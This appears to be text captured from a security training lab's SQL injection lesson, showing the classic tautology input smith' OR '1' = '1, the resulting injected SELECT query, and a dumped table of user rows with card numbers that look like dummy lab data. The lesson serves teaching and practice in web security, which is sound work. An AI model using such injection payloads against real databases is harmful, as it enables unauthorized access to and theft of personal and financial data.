 * Now that you have successfully performed an SQL injection, try the same type of attack on a
parameterized query. Restart the lesson if you wish to return to the injectable query.
Enter your last name: smith' OR '1' = '1 Go!
SELECT * FROM user_data WHERE last_name = ' smith' OR '1' = '1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0